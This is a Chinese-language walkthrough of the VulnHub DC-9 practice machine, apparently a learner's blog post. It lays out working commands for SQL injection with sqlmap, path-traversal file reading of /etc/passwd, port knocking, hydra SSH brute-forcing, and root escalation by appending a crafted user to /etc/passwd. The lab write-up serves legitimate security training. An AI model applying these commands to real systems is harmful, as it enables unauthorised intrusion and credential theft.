vulnhub DC-9 靶机

DC 9 靶机

前言

攻击机 kali 192.168.56.132

靶机 DC 9 192.168.56.153

网络连接方式 :NAT模式

过关条件 : 得到root权限 然后得到flag。

内网信息探测

还是直接namp arp-scan 一把梭

arp-scan -l //确定靶机IP

nmap -A -p1-65535 -T4 192.168.56.153 //确定端口为 22 和 80 但是 22为filtered 就是被过滤的 不确定是否开放

直接访问靶机IP

SQL 注入

到处点 反复尝试 发现 存在sql注入

不是在url部分注入 是在数据包的地方注入 使用burp抓包然后将 数据包保存为dc9.txt.

然后直接sqlmap一把梭

基础使用就不说了直接上最后一条命令吧

sqlmap -r dc9.txt -D Staff -T Users --dump

使用sqlmap自带的解密就可以解出正确密码

然后直接登录

文件包含

提示文件包含

通过插件得到中间件为apache



http://192.168.56.153/manage.php?file=../../../../etc/passwd

查看配置

http://192.168.56.153/manage.php?file=../../../../etc/knockd.conf

需要按顺序访问这几个端口才可以打开22端口 但是有时间限制 我尝试过一个个访问没办法成功打开22端口

使用循环语句快速访问

for x in 7469 8475 9842;do nmap -Pn --max-retries 0 -p $x 192.168.56.153;don

nmap -sS -A -p- 192.168.56.153

成功打开22端口

暴破ssh

前面的账号和sql表里的一致,将其sql user 表的账号密码保存在文件中 然后使用hydra暴破

hydra -L dc9user.txt -P dc9pass.txt 192.168.56.153 ssh

使用janitor账号密码登录可以得到密码文件

将这些密码放在pass文件中可以爆出可登录的新的用户和密码

登录ssh

权限提升

不需要密码?

切换到那个路径查看下

无法执行test文件 需要test.py文件

返回到devstuff目录下看到有个test.py的脚本

代码的意思是将第一个文件的内容写入第二个文件中

那就创建一个文件写入我们自己登录的账户信息

先使用openssl工具生成一个hash值

意思是demon 的密码为123456

openssl passwd -1 -salt demon 123456

echo 'demon:$1$demon$Mspg7FhbFwGLZ4T2s/qI6/:0:0:root:/bin/bash' >> /tmp/demon

sudo ./test /tmp/demon /etc/passwd

su demon成功提权并得到flag

总结

通过sql注入得到admin账号密码 然后通过文件包含收集信息 使用端口碰撞打开 22端口 暴破得到ssh账号密码 信息收集得到其他的账号密码 然后文件执行提权得到root权限后得到flag。

DC系列结语

断断续续这个系列靶机打了半个多月九个靶机都打完了,但是很惭愧 这些靶机的过关方法都是看的网上师傅们的文档才成功过的。在这个过程中我掌握了渗透测试的基本流程。 从去年国庆节开始到现在 我系统学习安全也快有半年了 从最开始sql 注入 文件包含 文件上传 XSS 那些 再到waf绕过 python/go编程 最后到最近在看的权限提升 横向移动 越学到后面越感到自我知识的匮乏。也越发感受到在网络安全学习中热情的重要。希望我们都可以永远保存 第一天接触网络安全的热情!